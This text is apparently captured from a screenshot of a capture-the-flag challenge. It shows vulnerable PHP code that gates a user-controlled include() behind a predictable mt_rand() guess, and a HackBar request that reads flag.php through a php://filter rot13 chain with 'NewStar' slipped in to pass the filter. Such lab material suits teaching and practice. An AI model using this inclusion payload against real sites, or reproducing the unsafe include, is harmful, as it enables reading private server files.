 BUUCTF在线评测
45e2767a-219b-4924-8d11-93
不安全 | 45e2767a-219b-4924-8d11-930a044bf7f6.node4.buuoj.cn:81/?file=php://filter/read=string.rot13|NewStar/resource=flag.php
<?php
highlight_file(__FILE__);
error_reporting(0);
include("seed.php");
//mt_srand(*********);
echo "Hint: ".mt_rand()."<br>";
if(isset($_POST['guess']) && md5($_POST['guess']) === md5(mt_rand())){
if(!preg_match("/base|\.\./i",$_GET['file']) && preg_match("/NewStar/i",$_GET['file']) && isset($_GET['file'])){
//flag in flag.php
include($_GET['file']);
}else{
echo "Baby Hacker?";
}
}else{
echo "No Hacker!";
} Hint: 1219893521
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://45e2767a-219b-4924-8d11-930a044bf7f6.node4.buuoj.cn:81/?file=php://filter/read=string.rot13|NewStar/resource=flag.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
guess=1202031004